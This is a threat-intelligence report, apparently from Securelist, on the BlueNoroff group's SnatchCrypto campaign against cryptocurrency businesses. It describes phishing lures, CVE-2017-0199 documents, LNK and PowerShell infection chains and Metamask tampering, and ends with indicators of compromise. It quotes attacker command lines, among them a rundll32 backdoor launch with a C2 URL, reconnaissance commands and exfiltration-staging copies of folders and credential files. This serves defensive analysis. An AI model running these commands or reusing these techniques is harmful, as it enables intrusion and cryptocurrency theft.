2022-1-13 17:0:23 Author: securelist.com(查看原文) 阅读量:34 收藏

BlueNoroff is the name of an APT group coined by Kaspersky researchers while investigating the notorious attack on Bangladesh’s Central Bank back in 2016. A mysterious group with links to Lazarus and an unusual financial motivation for an APT. The group seems to work more like a unit within a larger formation of Lazarus attackers, with the ability to tap into its vast resources: be it malware implants, exploits, or infrastructure. See our earlier publication about BlueNoroff attacks on the banking sector.

Also, we have previously reported on cryptocurrency-focused BlueNoroff attacks. It appears that BlueNoroff shifted focus from hitting banks and SWIFT-connected servers to solely cryptocurrency businesses as the main source of the group’s illegal income. These attackers even took the long route of building fake cryptocurrency software development companies in order to trick their victims into installing legitimate-looking applications that eventually receive backdoored updates. We reported about the first variant of such software back in 2018, but there were many other samples to be found, which was later reported by the US CISA (Cybersecurity and Infrastructure Security Agency) in 2021.

The group is currently active (recent activity was spotted in November 2021).

The latest BlueNoroff’s infection vector

If there’s one thing BlueNoroff has been very good at, it’s the abuse of trust. Be it an internal bank server communicating with SWIFT infrastructure to issue fraudulent transactions, cryptocurrency exchange software installing an update with a backdoor to compromise its own user, or other means. Throughout its SnatchCrypto campaign, BlueNoroff abused trust in business communications: both internal chats between colleagues and interaction with external entities.

According to our research this year, we have seen BlueNoroff operators stalking and studying successful cryptocurrency startups. The goal of the infiltration team is to build a map of interactions between individuals and understand possible topics of interest. This lets them mount high-quality social engineering attacks that look like totally normal interactions. A document sent from one colleague to another on a topic, which is currently being discussed, is unlikely to trigger any suspicion. BlueNoroff compromises companies through precise identification of the necessary people and the topics they are discussing at a given time.



In a simple scenario, it can appear as a notification of a shared document via Google Drive from one colleague/friend to another:



Note the tiny “X” image – it’s an icon for an image that failed to load. We opened the email on an offline system; if the system had been connected to the internet, there would be a real icon for a Google document loaded from a third-party tracking server that immediately notifies the attacker that the target opened the email.

But we also observed a slightly more elaborate approach of an email being forwarded from one colleague to another. This works even better for the attacker, because the original email and the attachment appear to have already been checked by the forwarding party. Ultimately, it elevates the level of trust sufficiently for the document to be opened.

We haven’t shown the forwarder address as it belongs to an attacked user, but note there is a piece of text that reads “via sendgrid.net”. There is no website at sendgrid.net, but it can be a domain owned by a US-based company called Sendgrid, that specializes in email distribution, and email marketing campaigns. According to its website, it offers rich user-tracking capabilities and claims to be sending 90 billion emails every month. It seems to be a legitimate and reputable business, which is probably why Gmail accepts MIME header customization (or sender address forgery in the case of an attack) with nothing more than the short remark “via sendgrid.net”. We informed Sendgrid of this activity. Of course, many users could easily overlook the remark or simply not know what it means. The person, whose name was abused here, seems to be in the top management of the Digital Currency Group (dcg.co), according to public information. To make it clear, we believe that the employee of the company, or the company itself has nothing to do with this attack or the email.

Which other company names have they abused? There are many. We have compiled a list of names and logos so you can watch out for them in your inbox.

The companies, whose logos are displayed here, were chosen by BlueNoroff’s for impersonation in social engineering tricks. Note, this is no proof that the companies listed were compromised.

If you recognize them in incoming communication, there’s no reason to panic, but proceed with caution. For example, you can open the incoming documents in a sandboxed or virtualized offline environment, convert the document to a different format or use a non-standard viewer (i.e., server-side document viewer like GoogleDocs, Collabora Online, ONLYOFFICE, Microsoft Office Online, etc.).

In some cases, we saw what looked like the compromise of an existing registered company and the subsequent use of its resources such as social media accounts, messengers and email to initiate business interaction with the target. If a venture capital company approaches a startup and sends files that look like an investment contract or some other promising documents, the startup won’t hesitate to open them, even if some risk is involved and Microsoft Office adds warning messages.

A compromised LinkedIn account of an actual company representative was used to approach a target and engage with them. The true company’s website is different from the one referenced in the conversation. By manipulating trust in this way, BlueNoroff doesn’t even need to burn valuable 0-days. Instead, they can rely on regular macro-enabled documents or older exploits.

We found they generally stick to CVE-2017-0199, using it again and again before trying something else. The vulnerability initially allowed automatic execution of a remote script linked to a weaponized document. The exploit relies on fetching remote content via an embedded URL inside one of the document meta files. An attentive user may even spot something fishy is happening while MS Word shows a standard loading popup window.

If the document was opened offline or the remote content was blocked, it presents some legitimate content, likely scraped or stolen from another party.

If the document isn’t blocked from connecting to the internet, it fetches a remote template that is another macro-enabled document. The two documents are like two ingredients of an explosive that when mixed together produce a blast. The first one contains two base64-encoded binary objects (one for 32-bit and 64-bit Windows) declared as image data. The second document (the remote template) contains a VBA macro that extracts one of these objects, spawns a new process (notepad.exe) to inject and execute the binary code. Although the binary objects have JPEG headers, they are actually only PE files with modified headers.

Interestingly, BlueNoroff shows improved opsec at this stage. The VBA macro does a cleanup by removing the binary objects and the reference to the remote template from the original document and saving it to the same file. This essentially de-weaponizes the document leaving investigators scratching their head during analysis.

Additionally, we’ve seen that this actor utilized an elevation of privilege (EoP) technique in the initial infection stage. According to our telemetry, the word.exe process, created by opening the malicious document, spawned the legitimate process, dccw.exe. The dccw.exe process is a Windows system file that has auto-elevate permission. Abusing a dccw.exe file is a known technique and we suspect the malware authors used it to run the next stage malware with high privilege. In another case, we have observed word.exe spawning a notepad.exe that received a malware injection and in turn spawning mmc.exe. Unfortunately, the full details of this technique are unavailable due to some missing parts.

Malware infection

We assess that the BlueNoroff group’s interest in cryptocurrency theft started with the SnatchCrypto campaign that has been running since at least 2017. While tracking this campaign, we’ve seen several full-infection chains deliver malware. For the initial infection vector, they usually utilized zipped Windows shortcut files or weaponized Word documents. Note that this group has various methods in their infection arsenal and assembles the infection chain to suit the situation.

Infection chain #1. Windows shortcut

The group has been utilizing this infection vector for a long time. The actor sent an archive-type file containing a shortcut file and document to the victim. All archives used for the initial infection vector had a similar structure. The archive contained a document file such as Word, Excel or PDF file that was password protected alongside another file disguised as a text file containing the document’s password. This file is in fact a Windows shortcut file used to fetch the next stage payload.

Archive file and its contents

Before implanting a Windows executable type backdoor, the malware delivered a Visual Basic Script and Powershell Script through multiple stages.

Infection chain

The fetched VBS file is responsible for fingerprinting the victim by sending basic system information, network adapter information, and a process list. Next, the Powershell agent is delivered in encoded format. It also sends the victim’s general information to the C2 server and next Powershell agent, which is capable of executing commands from the malware operator.

VBS and Powershell delivery chain

Using this Powershell agent a full-featured backdoor is created, executing with the command line parameter:

rundll32.exe %Public%\wmc.dll,#1 4ZK0gYlgqN6ZbKd/NNBWTJOINDc+jJHOFH/9poQ+or9l |

The malware checks the command line parameter, decoding it with base64 and decrypting it with an embedded key. The decrypted data contains:

- 63429981 63407466 45.238.25[.]2 443

To verify the parameter’s legitimacy, the malware XORs the second parameter with the 0x5837 hex value, comparing it with the first parameter. If both values match, the malware returns the decrypted C2 address and port. The malware also loads a configuration file (%Public%\Videos\OfficeIntegrator.dat in this case), decrypting it using RC4. This configuration file contains C2 addresses and the next stage payload path will be loaded. The malware has enriched backdoor functionalities that can control infected machines:

- Directory/File manipulation

- Process manipulation

- Registry manipulation

- Executing commands

- Updating configuration

- Stealing stored data from Chrome, Putty, and WinSCP

These are used to deploy other malware tools to monitor the victim: a keylogger and screenshot taker.

Infection chain #2. Weaponized Word document

Another infection chain we’ve seen started from a malicious Word document. This is where the actor utilized remote template injection (CVE-2017-0199) with an embedded malicious Visual Basic Script. In one file (MD5: e26725f34ebcc7fa9976dd07bfbbfba3) the remotely fetched template refers to the first stage document and reads the encoded payload from it, injecting it to the legitimate process.

Remote template infection chain

The other case embedded a malicious Visual Basic Script and extracted a Powershell agent on the victim’s system. Going through this initial infection procedure results in a Windows executable payload being installed.

Infection chain

The persistence backdoor #1 is created in the Start menu path for the persistence mechanism and spawns the first export function with the C2 address.

rundll32.exe "%appdata%\microsoft\windows\start menu\programs\maintenance\default.rdp",#1 https://sharedocs[.]xyz/jyrhl4jowfp/eyi8t5sjli/qzrk8blr_q/rnyyuekwun/yzm1ncj8yb/a3q== |

Upon execution, the malware generates a unique installation ID based on the combined hostname, username and current timestamp, which are concatenated and hashed using a simple string hashing algorithm. After sending a beacon to the C2 server, the malware collects general system information, sending it after AES encryption. The data received from the server is expected to have the following structure:

| @ | PROCESS_ID | # | DLL_FILE_SIZE | : | DLL_FILE_DATA |

The PROCESS_ID indicates the target process into which the malware will inject a new DLL. DLL_FILE_SIZE is the size of the DLL file to inject. And lastly, DLL_FILE_DATA contains the actual binary executable file to inject.

Based on our telemetry, the actor used another type of backdoor. The persistence backdoor #2 is used to silently run an additional executable payload that is received over an encrypted channel from a remote server. The server address is not hardcoded but rather stored in an encrypted file on the disk (%WINDIR%\AppPatch\PublisherPolicy.tms), whose path is hardcoded in the backdoor. The decrypted configuration file has an identical structure to the configuration file used in Infection chain #1.

As we can see from the above case, the actor behind this campaign delivered the final payload with multi-stage infection and carefully delivered the next payload after checking the fingerprint of the victim. This makes it harder to collect indicators to respond to the attack. With a strict infection chain, a full-featured Windows executable type backdoor is installed. This custom backdoor has long been attributed only to the BlueNoroff group, so we strongly believe that The BlueNoroff group is behind this campaign.

Assets theft

Collecting credentials

One of the strategies this threat actor usually uses after implanting a full-featured backdoor is the common discovery and collection strategy used by APT threat actors. We managed to identify BlueNoroff’s hands-on activities on one victim and observed that the group delivered the final payload very selectively. The malware operator mostly relied on Windows commands when performing initial profiling. They collected user accounts, IP addresses and session information:

- exe /c “query session >%temp%\TMPBFF2.tmp 2>&1”

- exe /c “ipconfig /all >%temp%\TMPEEE2.tmp 2>&1”

- exe /c “whoami >%temp%\TMP218C.tmp 2>&1”

- exe /c “net user [user account] /domain >%temp%\TMP4B7C.tmp 2>&1”

- exe /c “net localgroup administrators >%temp%\TMP9518.tmp 2>&1”

- exe /c “query session >%temp%\TMPBFF2.tmp 2>&1”

- exe /c “ipconfig /all >%temp%\TMPEEE2.tmp 2>&1”

In the collection phase, the malware operator also relied on Windows commands. After finding folders of interest, they copied a folder named 策略档案 (Chinese for “Policy file“) to the previously created “MM” folder for exfiltration. Also, they collected a configuration file related to cryptocurrency software in order to extract possible credentials or other account details.

- exe /c “mkdir %public%\MM >%temp%\TMPF522.tmp 2>&1”

- xcopy “%user%\Desktop\[redacted]工作文档\MM策略档案” %public%\MM /S /E /Q /Y

- exe /c “rd /s /q %public%\MM >%temp%\TMP729D.tmp 2>&1”

- exe /c “type D:\2\Crypt[redacted]\Crypt[redacted].conf >%temp%\TMP496B.tmp 2>&1″

From one victim, we discovered that the operators manually copied a file that was created by one of the monitoring utilities (such as screenshot or keystroke data) to the %TEMP% folder in order to be sent to an attacker-controlled remote resource.

- exe /c “copy “%appdata%\Microsoft\Feeds\Creds_5FADD329.dat” %public%\ >%temp%\TMP11C4.tmp 2>&1″

Stealing cryptocurrency

In some cases where the attackers realized they had found a prominent target, they carefully monitored the user for weeks or months. They collected keystrokes and monitored the user’s daily operations, while planning a strategy for financial theft.



If the attackers realize that the target uses a popular browser extension to manage crypto wallets (such as the Metamask extension), they change the extension source from Web Store to local storage and replace the core extension component (backgorund.js) with a tampered version. At first, they are interested in monitoring transactions. The screenshot below shows a comparison of two files: a legitimate Metamask background.js file and its compromised variant with injected lines of code highlighted in yellow. You can see that in this case they set up monitoring of transactions between a particular sender and recipient address. We believe they have a vast monitoring infrastructure that triggers a notification upon discovering large transfers.

The details of the transaction are automatically submitted via HTTP to a C2 server:

In another case, they realized that the user owned a substantial amount of cryptocurrency, but used a hardware wallet. The same method was used to steal funds from that user: they intercepted the transaction process and injected their own logic.

All this sounds easy, but in fact requires a thorough analysis of the Metamask Chrome extension, which is over 6MB of JavaScript code (about 170,000 lines of code) and implementation of a code injection that rewrites transaction details on demand when the extension is used.

This way, when the compromised user transfers funds to another account, the transaction is signed on the hardware wallet. However, given that the action was initiated by the user at the very right moment, the user doesn’t suspect anything fishy is going on and confirms the transaction on the secure device without paying attention to the transaction details. The user doesn’t get too worried when the size of the payment he/she inputs is low and the mistake feels insignificant. However, the attackers modify not only the recipient address, but also push the amount of currency to the limit, essentially draining the account in one move.

The injection is very hard to find manually unless you are very familiar with the Metamask codebase. However, a modification of the Chrome extension leaves a trace. The browser has to be switched to Developer mode and the Metamask extension is installed from a local directory instead of the online store. If the plugin comes from the store, Chrome enforces digital signature validation for the code and guarantees code integrity. So, if you are in doubt, immediately check your Metamask extension and Chrome settings.

Developer mode enabled in Google Chrome

If you use Developer mode, make sure your important extensions come from the Web Store

Unless you are a Metamask developer yourself, this may indicate a Trojanized extension

SnatchCrypto’s victims

The target of the SnatchCrypto campaign is not limited to specific countries and continents. This campaign is aimed at various companies that by the nature of their work deal with cryptocurrencies and smart contracts, DeFi, blockchains, and FinTech industry.

According to our telemetry, we discovered victims from Russia, Poland, Slovenia, Ukraine, the Czech Republic, China, India, the US, Hong Kong, Singapore, the UAE and Vietnam. However, based on the shortened URL click history and decoy documents, we assess there were more victims of this financially motivated attack campaign.

BlueNoroff victims

In addition to the above-mentioned countries, we observed uploads of weaponized documents and compromised Metamask extensions from Indonesia, the UK, Sweden, Germany, Bulgaria, Estonia, Russia, Malta and Portugal.

SnatchCrypto’s attribution

We assess with high confidence that the financially motivated BlueNoroff group is behind this campaign. As a result of understanding the SnatchCrypto campaign’s full chain of infection, we can identify several overlaps with the BlueNoroff group’s previous activities.

VBA macro authorship

Analysis of the VBA macro from the remote template used during the initial infection revealed that the code matched the style and technique previously used by Clément Labro, an offensive security researcher from the company SCRT based out of Morges, Vaud, Switzerland. The original code for process injection from the VBA macro hasn’t been found in the public, so either Clément has privately developed it and later it became available to BlueNoroff, or someone adapted his other VBA code, such as the VBA-RunPE project.

PowerShell scripts overlap

One tool this group relied heavily on is the PowerShell script. Through an initial infection they deployed PowerShell agents on several victims, sending basic system information and executing commands from the control server. They have utilized this PowerShell continuously, while adding small updates.

| PowerShell script used in previous BlueNoroff campaign | PowerShell script used in 2021 campaign |

|

function GetBasicInformation |

function GetBI |

Backdoor overlap

Through the complicated infection chain, a Windows executable type backdoor is eventually installed on the victim machine. We can only identify this backdoor malware from a few hosts. It has many code similarities with previously known BlueNoroff malware. Using Kaspersky Threat Attribution Engine (KTAE), we see that the malware binaries used in this campaign have considerable code similaritis with known tools of the BlueNoroff group.

Code similarity of backdoor

In addition, we can identify uncommon techniques usually discovered from the BlueNoroff group’s malware. The group’s malware acquires a real C2 address by XORing the resolved IP address with a hardcoded DWORD value. We saw the same technique in our previous BlueNoroff report. The malware used in the SnatchCrypto campaign also used the same technique to acquire real C2 addresses.

Similar C2 address acquiring scheme

In addition, based on the metadata of the Windows shortcut files, we found that the actor behind this campaign is familiar with the Korean operating system environment.

[String Data] Working Directory (UNICODE): %currentdir% Arguments (UNICODE): hxxps://bit[.]ly/2Q9tfCz Icon location (UNICODE): C:\Windows\notepad.exe [Console Code Page] Code page: 949 (EUC-KR) |

BlueNoroff’s indicators of compromise

Malicious shortcut files

033609f8672303feb70a4c0f80243349

2100e6e585f0a2a43f47093b6fabde74

4a3de148b5df41a56bde78a5dcf41975

5af886030204952ae243eedd25dd43c4 Password.txt.lnk

5f761f9aa3c1a76b17f584b9547a01a7 Password.txt.lnk

7a4a0b0f82e63941713ffd97c127dac8 Password.txt.lnk

813203e18dc1cc8c70d36ed691ca0df3

961e6ec465d7354a8316393b30f9c6e9 Gdpr Password.txt.lnk

9ea244f0a0a955e43293e640bb4ee646

a3c61de3938e7599c0199d2778f7d417 Password.txt.lnk

a5d4bfc3eab1a28ffbcba67625d8292e

a94529063c3acdbfa770657e9126b56d

ab095cb9bc84f37a0a655fbc00e5f50e

b52d30d1db40d5d3c375c4a7c8a115c1

dd2569684ca52ed176f1619ecbfa7aaa

dff21849756eca89ebfaa33ed3185d95

e18dd8e61c736cfc6fff86b07a352c12

e546b851ac4fa5a111d10f40260b1466

e6e64c511f935d31a8859e9f3147fe24 Password.txt.lnk

ea7ed84f7936d4cbafa7cec51fe39cf7

f414f6590636037a6ec92a4d951bdf55

4e207d6e930db4293a6d720cf47858fc

5e44deca6209e64f4093beae92db0c93 Password.txt.lnk

84c427e002fd162d596f3f43ce86fd6a Password.txt.lnk

c16977fefbdc825a5c6760d2b4ea3914

e5d12ef32f9bd3235d0ac45013040589

09bca3ddbc55f22577d2f3a7fda22d1c Password.txt.lnk

0eb71e4d2978547bd96221548548e9f0 Password.txt.lnk

da599b0cde613b5512c13f299fec739e Password.txt.lnk

0c9170a2584ceeddb89e4c0f0a2353ed Password.txt.lnk

5053103dd5d075c1dc54edf1f8568098 Password.txt.lnk

536bae311c99a4d46f503c68595d4431 Password.txt.lnk

3078265f207fed66470436da07343732 Password.txt.lnk

15f1ae1fed1b2ea71fdb9661823663c6 Password.txt.lnk

56fe283ca3e1c1667191cc7764c260b6 Password.txt.lnk

850751de7b8e158d86469d22ad1c3101 Password.txt.lnk

1a8282f73f393656996107b6ec038dd5 Password.txt.lnk

2ea2ceab1588810961d2fc545e2f957e Password.txt.lnk

561f70411449b327e3f19d81bb2cea08 Password.txt.lnk

3812cdc4225182326b1425c9f3c2d50b Password.txt.lnk

4274e6dbc2b7aee4ef080d19fff47ce7 Password.txt.lnk

427bdfe4425e6c8e3ea41d89a2f55870 Password.txt.lnk

7a83be17f4628459e120a64fcab70bac Password.txt.lnk

5d662269739f1b81072e4c7e48972420 Password.txt.lnk

244a23172af8720882ae0141292f5c47 Password.txt.lnk

a8e2c94abb4c1e77068a5e2d8943296c Password.txt.lnk

89c26cefa057cf21054e64b5560bf583 Xbox.lnk

805949896d8609412732ee7bfb44900a Password.txt.lnk

a2be99a5aa26155e6e42a17fbe4fd54d Security Bugs in rigs.pdf.lnk

28917b4187b3b181e750bf024c6adf70 readme.txt.lnk

9f8e51f4adc007bb0364dfafb19a8c11 UserAssist.lnk

790a21734604b374cf260d20770bfc96 SALT Lending Opportunities.pdf.lnk

db315d7b0d9e8c9ca0aa6892202d498b Password.txt.lnk

02904e802b5dc2f85eec83e3c1948374 Security Bugs in Operation.pdf.lnk

baebc60beaced775551ec23a691c3da6

302314d503ae88058cb4c33a6ac6b79b Password.txt.lnk

aeac6f569fb9a7d3f32517aa16e430d6 Password.txt.lnk

926DEEAF253636521C26442938013204

8064e00b931c1cab6ba329d665ea599c MSEdge.lnk

bcb4a8f190f2124be57496649078e0ae

781a20f27b72c1c901164ce1d025f641 MSAssist.lnk

483e3e0b1dceb4a5a13de65d3556c3fe MSAssist.lnk

Malicious documents

00a63a302dcaffc9f28826e9dba30e03 Abies VC Presentation.docx

ee9dda6bbbb1138263873dbef36a4d42 Abies VC Presentation.docx

0f1c81c2023eae0fc092ce9f58213bcf Abies VC Presentation.docx

491e0d776f01f102d36155a46f1a8e3c Ant Capital Presentation (Azure Protected).docx

c33ce08ebcc6e508bb3a17e0fa7b08f8 Global Brain Pitch Deck.docx

b1911ef720b17aeed69ec41c8e94cc1e

340fb219872ce3c0d3acf924f4f9e598 Venture Labo Investment Pitch Deck.docx

380e9e78dc5bc91fb6cdd8b4a875f20a

eb18ac97dba79ea48c185fb2826467fe

2a9ff6d80cdd4aeed1c48a1ccdc525dd Abies VC Presentation.docx

ecf75bec770edcd89a3c16d3c4edde1a Abies VC Presentation (1).docx

6c4943f4c28a07ee8cae41dad16d72b3 Abies VC Presentation.docx

f76e2e6bfbee77ae36049880d7c227f7 Abies VC Presentation.docx

7aec3d1b24ed0946ab740924be5834fa Abies VC Presentation.docx

47e325e3467bfa80055b7c0eebb11212 Abies VC Presentation.docx

1e0d96c551ca31a4055491edc17ce2dd Abies VC Presentation.docx

bcf97660ce2b09cbffb454aa5436c9a0 Digital Asset Investment Stategy 2020 (ISO 27001).docx

13ff15ac54a297796e558bb96feaacfd Abies VC Presentation(ISO 27001).docx

cace67b3ea1ce95298933e38311f6d0b Adviser-Non-Disclosure-Agreement-NDA(ISO 27001).docx

645adf057b55ef731e624ab435a41757 OKEx and DeepMind Intro Deck(ISO 27001_Protected).docx

bde4747408ce3cfdfe8238a133ebcac9 Circle Business Introduction(ISO 27001).docx

421b1e1ab9951d5b8eeda5b041cb0657 Berkshire Hathaway HomeServices Custody – Mutual NDA.docx

d2f08e227cd528ad8b26e9bbe285ae3c Union Square Ventures Partnership – Mutual NDA Form.docx

04deb35316ebe1789da042c8876c0622 Chiliz Partnership – Mutual NDA Form.docx

af4eefa8cddc1e412fe91ad33199bd71 FasterCapital Mutual NDA Form.docx

34239a3607d8b5b8ddd6797855f2e827 FasterCapital Introduction 2020 Oct.docx

389172d2794d789727b9f7d01ec27f75 Lundbergs NDA Mutual Form.docx

f40e7998a84495648b0338bc016b9417 Union Square Ventures Partnership – Mutual NDA Form.docx

c8c2a9c50ff848342b0885292d5a8cd4 VIRUS.docx

adf9dc317272dc3724895cb07631c361 Non-Disclosure-Agreement-NDA(ISO 27001).docx

158d84c90a79edb97ec5b840d86217c7 Venture Labo Investment Pitch Deck.docx

e26725f34ebcc7fa9976dd07bfbbfba3 Global Brain Pitch Deck.docx

a435acb5bac92b855d1799a685507522

9969b67ef643bed20a38346dcd69bec4

a6446bfea82b69169b4026222ca253b2

bdf1643c3a10a25d3aba2c4c608ec5d5

b4b695c8e6fea95db5843a43644f88b0

d8561c74ad9624d7c35c0fb15d3ca8fe

f9195b14ed20b30b7c239d50e6418151

3dd638551b03a36d13428696dcada5d8

f26eaa212c503aaba6e5015cb8ef44b5 Venture Labo Investment Pitch Deck.docx

793de76de6d4015ebdd5e552ac5b2f90 Pantera Capital Investment Agreement(Protected).docx

709ec9fbbc3c37ccd39758527c332b84 Pantera Capital Investment Agreement(Protected).docx

89099235aad37a29b7acedc96fda0037 Venture Labo Investment Pitch Deck.docx

358791e1abd64f490c865643a3fbb93d Z Venture Capital Presentation(Protected).docx

cea54a904434c66f217fbadc571e1507 Z Venture Capital Presentation(Protected).docx

9be0075b9344590b3cabf61c194db180 Rapid Change of Stablecoin (Protected).docx

98e30453bbf1c9c9f48368f9bbe69edd Z Venture Capital Presentation(Protected).docx

9ad7b21603ecce5ee744ba8aa387fb6c Pantera Capital Investment Agreement(Protected).docx.123.docx.123

Injected remote template

3dd638551b03a36d13428696dcada5d8

2da244dc9bbdbf2013b7fbc2a74073a2

f3157dc297cb802c8ae2f07702903bfa

Visual Basic Script

ce09cdb7979fb9099f46dd33036b9001 xivwtjab.vbs

f7f4aa55a2e4f38a6a3ea5a108baedf5 vwnozphn.vbs

Powershell

ae52b28b360428829c4fcdc14e839f19 usoclient.ps1

Powershell agent(VBS-wrapped)

73572519159b0c27a18dbbaf25ef1cc0 guide.vbs

8ae6aa90b5f648b3911430f14c92440b %APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\check.vbs

ae12a668dd9f254c42fcd803c7645ed1 1.vbs

589f1bb4da89cfd4a2f7f3489aa426a9 %APPDATA%\microsoft\windows\start menu\programs\startup\guide.vbs

73572519159b0c27a18dbbaf25ef1cc0 guide.vbs

Backdoor

1d0fc2f1a6eb2b2bfa166a613ca871f0

db91826cb9f2ad6edfed8d6bab5bef1f users.dll, wmc.dll

9c592a22acdfb750c440fda31da4996c

Keylogger

f29be5c7e602e529339fda35ff91bd39

Screencapture malware

f194e074e7d73c544eebb70e2e2785a1

Injector

ec2b51dc1dc99165a0eb46b73c317e25 cssvc.dll

d8e51f1b9f78785ed7449145b705b2e4 cfssvc.dll

dd2d50d2f088ba65a3751e555e0dea71 bfcsvc.dll

f5317f1c0a10a80931378d68be9a4baa lssc.dll

8727a967bbb5ebd99789f7414d147c31 sst.dll

cab281b38a57524902afcb1c9c8aa5ba bnt.dll

6a2cbaea7db300925d25d9decf461d95 lmsvc.dll

33a60ea8859307d3fd1a1fe884e37d2d

1993ebb00cb670c6e2ca9b5f6c6375c4 sessc.dll

1fb48113d015466a272e4b70c3109e06 wssc.dll

33ae39569f0051d8dc153d7b4e814a67

525345989e10b64cd4d0e144eb48171f

724d11c2cae561225e7ed31d7517dd40 lsasvc.dll

56df737f3028203db8d51ed1263160ad ocss.dll

a160b36426ce77bccdd32d117eeb879b csscv.dll

8fa484d35e60b93a4128dc5de45ec0df wmmc.dll

5cc93ccc91b2849df55d89b360fbae58

630ba28be4f55ea67225a3760f9e8c1f

Persistence Backdoor #1

2934a7a0dfaf2ebc81b1f089277129c4 Default.rdp

6c97c64052dfdc457b001f84b8657435 Default.rdp

bdc354506d6c018b52cb92a9d91f5f7c Default.rdp

737478dbd1f66c9edb2d6c149432be26 Default.rdp

5912e271b0da85ae3327d66deabf03ed Default.rdp

d209c3da192c49cecb5a7b3d0f7154ac Default.rdp

8d8f3a0d186b275e51589a694e09e884 Default.rdp

7ccf3ddbdb175fcfece9c4423acf07b6

0a9b8ca2988208b876b74641c07f631e Default.rdp

Persistence Backdoor #2

9b30baa7873d86f985657c3e324ac431 vsat.dll

ae79ea7dfa81e95015bef839c2327108 ssdp.dll

ca9b98f17b9e24ca3f802c04eb508103

849dd9e09cc2434ee7dbdbf9e1c408b2

804523ecb9f7809fc2377d03b47dba22

2b7e434e52ff7480ae06ba901f8efbfd

7129020312b85d5b1e760fc57b567d95

ea9d8b81c9f85fd142639997187b447e

e80f9d2fa735d7ab3bd9e954c4fcb6d0

e2ddf13340ba79b2635618e5675eea23

00a145e8f67a92b01ce4d85a0ed6bd77

73aed6bcf90f936f3fbcb389a133d7c8

ff28ec14ec926b9892c61b9bf154a910

97e5c0fe8089da97665a22975e2c86de

f60d7f620dc925c4e786bcf46856f4c8

4fbff7f0f62b26963b56c0fc23486891

4bb579d59830579be9ead9f74a55001e

aafc80ff2afc71b0d5abd6c8d2809e65

9850b24f8d70ad957f328961170e2d40

58495a2083065b36040eea288a9d5e17

f1cfd14b030e6b5d75e777ace530dad9

1fb25f72e4eb26b0df154de28dbff74c

1b1acc7f27717905e7094f338f81db9f

3776d4a24213972b54b9ed3360ac7883

c93f3bb4f7b19f5eb6f736f2659c4dae

9084620e0219c035d60d395be1bf4cae

2e38f37a23d9f00a02098dd302fc14e2

Domains

abiesvc[.]com

abiesvc[.]info

abiesvc.jp[.]net

atom.publicvm[.]com

att.gdrvupload[.]xyz

authenticate.azure-drive[.]com

azureprotect[.]xyz

backup.163qiye[.]top

beenos[.]biz

bhomes[.]cc

bitcoinnews.mefound[.]com

bitflyer[.]team

blog.cloudsecure[.]space

buidihub[.]com

cdn.discordapp[.]com

chemistryworld[.]us

circlecapital[.]us

client.googleapis[.]online

cloud.azure-service[.]com

cloud.globalbrains[.]co

cloud.jumpshare[.]vip

cloud.venturelabo[.]co

cloudshare.jumpshare[.]vip

coin-squad[.]co

coinbig[.]dev

coinbigex[.]com

deepmind[.]fund

dekryptcap[.]digital

dllhost[.]xyz:5600

doc.venturelabo[.]co

doc.youbicapital[.]cc

doconline[.]top

docs.azureword[.]com

docs.coinbigex[.]com

docs.gdriveshare[.]top

docs.goglesheet[.]com

docs.securedigitalmarkets[.]co

docstream[.]online

document.antcapital[.]us

document.bhomes[.]cc

document.fastercapital[.]cc

document.kraken-dev[.]com

document.lundbergs[.]cc

document.skandiafastigheter[.]cc

documentprotect[.]live

documentprotect[.]pro

documents.antcapital[.]us

docuserver[.]xyz

domainhost.dynamic-dns[.]net

download.azure-safe[.]com

download.azure-service[.]com

download.gdriveupload[.]site

drives.googldrive[.]xyz

drives.googlecloud[.]live

driveshare.googldrive[.]xyz

dronefund[.]icu

drw[.]capital

eii[.]world

etherscan.mrslove[.]com

faq78.faqserv[.]com

fastdown[.]site

fastercapital[.]cc

file.venturelabo[.]co

filestream[.]download

foundico.mefound[.]com

galaxydigital[.]cc

galaxydigital[.]cloud

googledrive[.]download

googledrive[.]email

googledrive[.]online

googledrive.publicvm[.]com

googleexplore[.]net

googleservice[.]icu

googleservice[.]xyz

gsheet.gdocsdown[.]com

hiccup[.]shop

innoenergy[.]info

